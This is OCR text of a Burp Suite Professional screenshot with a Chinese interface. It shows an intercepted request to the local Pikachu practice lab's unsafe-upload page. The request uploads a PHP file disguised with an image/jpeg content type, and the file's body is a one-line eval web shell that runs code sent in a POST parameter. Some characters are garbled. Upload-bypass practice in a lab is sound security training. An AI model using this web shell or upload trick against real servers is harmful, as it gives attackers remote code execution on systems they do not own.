 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://pikachu:80 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes HTTP/1
美化 Raw Hex \n
1 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: pikachu
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate, br
7 Referer : http://pikachu/vul/unsafeupload/clientcheck.php
8 Cookie : PHPSESSID =2t8jum8sqra0kiqs5meniimnrc
9 DNT: 1
10 Connection : keep-alive
11 Upgrade-Insecure-Requests : 1
12 Content-Type : multipart/form-data; boundary=---------------------------28673266895005
13 Content-Length : 875
14
15 -----------------------------28673266895005
16 Content-Disposition : form-data ; name="uploadfile "; filename ="uploadd.php "
17 Content-Type : image/jpeg
18
19 <?php @eval($_POST['pass']); ?>
20 -----------------------------28673266895005
21 Content-Disposition : form-data ; name="submit "
22
23 å¼□å§□ä¸□ä¼
24 -----------------------------28673266895005--
25
Inspector
Notes
Search 0高亮
Event log (7) 所有问题 内存: 350.4MB